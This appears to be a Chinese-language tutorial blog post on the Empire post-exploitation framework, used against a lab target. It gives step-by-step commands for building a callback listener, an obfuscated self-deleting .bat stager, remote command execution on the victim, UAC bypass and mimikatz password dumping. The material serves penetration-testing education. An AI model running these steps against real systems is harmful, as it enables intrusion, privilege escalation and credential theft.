

empire的基础操作

1. 建立监听器

help 查看帮助命令



listeners 查看监听器

uselistener xxx 使用监听器模块



常用的监听模块:http

按两次tab键查看能使用的监听器模块

info 查看参数信息

设置参数



set Name xxx

set Host http://xxx

set Port xxx



执行:execute



main 返回主菜单



这边显示目前有一个活跃的监听器



2. 设置stagers

usestagers xxx 使用stager模块

常用的模块:windows/hta、windows/launcher_bat

按两次tab键查看能使用的stager模块



info 查看要设置的参数

set Listener xx 设置监听器

set OutFile /var/www/html/launcher.bat 设置文件生成路劲

delete 木马运行完是否自动删除

Obfuscate(混淆)

execute 执行

在靶机上双击bat文件成功反弹会话



3. 用户交互

agents 切换到用户列表

list 列出用户

rename 修改用户ID的名字

interact 进入到用户交互界面

sysinfo 查看系统信息

sc 截屏



searchmodule 搜索模块

shell + command 执行命令





spawn 迁移到新的用户需要指定监听器的名字

产生了一个新的会话

用户清除:

kill agents | all

监听器清除:

kill listener | all

4. 提权



绕过uac

bypassuac <listener> bypassuac绕过uac提权

可以看到产生了一个带*的会话,提权成功用户名前面会多一个*号



mimikatz 在拥有权限后可以利用mimikatz获取用户账号密码

creds 以列表的形式显示mimikatz获取的账号密码

uac提权(需要手动确认)





searchmodule ask 搜索ask模块

usemodule privesc/ask 使用privesc/ask模块

info 查看所需参数

设置监听器

run 执行

靶机弹出uac认证框

列表中产生新的管理员会话